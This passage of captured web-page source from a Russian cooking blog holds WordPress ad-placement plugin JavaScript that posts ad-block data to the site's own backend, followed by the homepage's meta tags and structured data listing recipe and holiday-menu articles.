                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
  }

  function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
  }

  function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
  }

  window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
  };
  /* asyncFunctionLauncher(); */

  function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
  }

  function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
  }

  function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
  }

  function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
  }

  function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
  }

  function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
  }

  function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
  }

  window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
  };

  window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
  };

  function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
  }
  </script> 
  <script>


  if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://eatandbe.ru/wp-admin/admin-ajax.php';}
  if (typeof cache_devices==='undefined') {var cache_devices = false;}
  var nReadyBlock = false;
  var fetchedCounter = 0;

  function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
  }

  function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
  }

  function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
  }

  function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
  }
  launchTimeBeforeGathering();

  </script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script> 
  <script type="text/javascript" id="dwqa-single-question-js-extra">


  /* <![CDATA[ */
  var dwqa = {"ajax_url":"https:\/\/eatandbe.ru\/wp-admin\/admin-ajax.php","question_id":"717"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/dw-question-answer/templates/assets/js/dwqa-single-question.js" id="dwqa-single-question-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> 
  <script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-22"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"710e4f032b574849b51687d3d86e625b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eatandbe.ru/wp-admin/admin-ajax.php
body_size: 8375
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">

<head>
		<title>Кулинарные рецепты и советы – Ешь и будь</title>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
	<meta name="keywords" content="кулинарные рецепты, кулинарные советы, рецепты для гостей, здоровое питание, кухонная техника">
	<meta name="description" content="Ешь и будь – ваш источник простых рецептов, полезных советов и обзоров техники. Начните готовить вкусно и без хлопот уже сегодня!">
	<meta property="og:title" content="Кулинарные рецепты и советы – Ешь и будь">
	<meta property="og:type" content="website">
	<meta property="og:website:modified_time" content="2025-12-14T16:56:26+00:00">
	<meta property="og:image" content="https://eatandbe.ru/uploads/2025/12/kakie-bluda-nel-za-stavit-na-god-drakona-tradicii-i-sueveria-dla-prazdnicnogo-stola.webp">
	<meta property="og:url" content="https://eatandbe.ru/">
	<meta property="og:locale" content="ru_RU">
	<meta property="og:description" content="Ешь и будь – ваш источник простых рецептов, полезных советов и обзоров техники. Начните готовить вкусно и без хлопот уже сегодня!">
	<meta property="og:site_name" content="Ешь и будь">
	<meta name="twitter:title" content="Кулинарные рецепты и советы – Ешь и будь">
	<meta name="twitter:description" content="Ешь и будь – ваш источник простых рецептов, полезных советов и обзоров техники. Начните готовить вкусно и без хлопот уже сегодня!">
	<meta name="twitter:image" content="https://eatandbe.ru/uploads/2025/12/kakie-bluda-nel-za-stavit-na-god-drakona-tradicii-i-sueveria-dla-prazdnicnogo-stola.webp">
	<link rel="canonical" href="https://eatandbe.ru/">
	<link rel="alternate" type="application/rss+xml" title="RSS Ешь и будь" href="/feed/rss">
	<link rel="alternate" type="application/atom+xml" title="Atom Ешь и будь" href="/feed/atom">

	<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "CollectionPage",
    "name": "Кулинарные рецепты и советы – Ешь и будь",
    "url": "https:\/\/eatandbe.ru\/",
    "keywords": "кулинарные рецепты, кулинарные советы, рецепты для гостей, здоровое питание, кухонная техника",
    "description": "Ешь и будь – ваш источник простых рецептов, полезных советов и обзоров техники. Начните готовить вкусно и без хлопот уже сегодня!",
    "inLanguage": "ru-RU",
    "publisher": {
        "@type": "Organization",
        "name": "Ешь и будь",
        "url": "https:\/\/eatandbe.ru"
    },
    "hasPart": [
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/eatandbe.ru\/kakie-bluda-nel-za-stavit-na-god-drakona-tradicii-i-sueveria-dla-prazdnicnogo-stola",
            "headline": "Какие блюда нельзя ставить на год Дракона: традиции и суеверия для праздничного стола 2025",
            "name": "Какие блюда нельзя ставить на год Дракона: традиции и суеверия для праздничного стола 2025",
            "keywords": "блюда на Новый год 2025, запрещенные блюда Дракон, традиции Китайского Нового года, что нельзя есть в год Дракона, праздничный стол 2025",
            "description": "В год Дракона 2025 важно выбирать блюда, которые несут энергию роста и силы. Узнайте, какие продукты нельзя ставить на стол - и какие обязательно должны быть, чтобы привлечь удачу.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/eatandbe.ru\/kakie-bluda-nel-za-stavit-na-god-drakona-tradicii-i-sueveria-dla-prazdnicnogo-stola",
            "datePublished": "2025-12-14T16:56:26+00:00",
            "dateModified": "2025-12-14T16:56:26+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/eatandbe.ru\/author\/olesa-kuznecova\/",
                "url": "\/author\/olesa-kuznecova\/",
                "name": "Олеся Кузнецова"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/kakie-bluda-nel-za-stavit-na-god-drakona-tradicii-i-sueveria-dla-prazdnicnogo-stola.webp",
                "url": "\/uploads\/2025\/12\/kakie-bluda-nel-za-stavit-na-god-drakona-tradicii-i-sueveria-dla-prazdnicnogo-stola.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/thumbnail-kakie-bluda-nel-za-stavit-na-god-drakona-tradicii-i-sueveria-dla-prazdnicnogo-stola.webp",
                "url": "\/uploads\/2025\/12\/thumbnail-kakie-bluda-nel-za-stavit-na-god-drakona-tradicii-i-sueveria-dla-prazdnicnogo-stola.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/eatandbe.ru\/cto-vrednee-podsolnecnoe-ili-slivocnoe-maslo-vybor-dla-desertov",
            "headline": "Что вреднее: подсолнечное или сливочное масло? Выбор для десертов",
            "name": "Что вреднее: подсолнечное или сливочное масло? Выбор для десертов",
            "keywords": "подсолнечное масло, сливочное масло, что вреднее, выбор масла для десертов, жиры в выпечке",
            "description": "Сливочное масло лучше для десертов: даёт вкус, текстуру и безопаснее при выпечке. Подсолнечное масло при нагреве образует токсины - его лучше использовать только в холодных блюдах.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/eatandbe.ru\/cto-vrednee-podsolnecnoe-ili-slivocnoe-maslo-vybor-dla-desertov",
            "datePublished": "2025-12-12T12:34:57+00:00",
            "dateModified": "2025-12-12T12:34:57+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/eatandbe.ru\/author\/olesa-kuznecova\/",
                "url": "\/author\/olesa-kuznecova\/",
                "name": "Олеся Кузнецова"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/cto-vrednee-podsolnecnoe-ili-slivocnoe-maslo-vybor-dla-desertov.webp",
                "url": "\/uploads\/2025\/12\/cto-vrednee-podsolnecnoe-ili-slivocnoe-maslo-vybor-dla-desertov.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/thumbnail-cto-vrednee-podsolnecnoe-ili-slivocnoe-maslo-vybor-dla-desertov.webp",
                "url": "\/uploads\/2025\/12\/thumbnail-cto-vrednee-podsolnecnoe-ili-slivocnoe-maslo-vybor-dla-desertov.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/eatandbe.ru\/kakoe-maso-nel-za-gotovit-na-novyj-god-cto-lucse-isklucit-iz-prazdnicnogo-menu",
            "headline": "Какое мясо нельзя готовить на Новый год: что лучше исключить из праздничного меню",
            "name": "Какое мясо нельзя готовить на Новый год: что лучше исключить из праздничного меню",
            "keywords": "новогоднее мясо, что не готовить на Новый год, праздничное меню, мясо на новый год 2025, традиции новогоднего стола",
            "description": "На Новый год 2025 лучше избегать тяжёлого и неудобного мяса. Узнайте, какие виды мяса не подходят для праздничного стола и что заменить ими, чтобы ужин был вкусным, комфортным и без стресса.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/eatandbe.ru\/kakoe-maso-nel-za-gotovit-na-novyj-god-cto-lucse-isklucit-iz-prazdnicnogo-menu",
            "datePublished": "2025-12-09T12:31:35+00:00",
            "dateModified": "2025-12-09T12:31:35+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/eatandbe.ru\/author\/olesa-kuznecova\/",
                "url": "\/author\/olesa-kuznecova\/",
                "name": "Олеся Кузнецова"
            },
            "image": {
                "@type": "ImageObject",
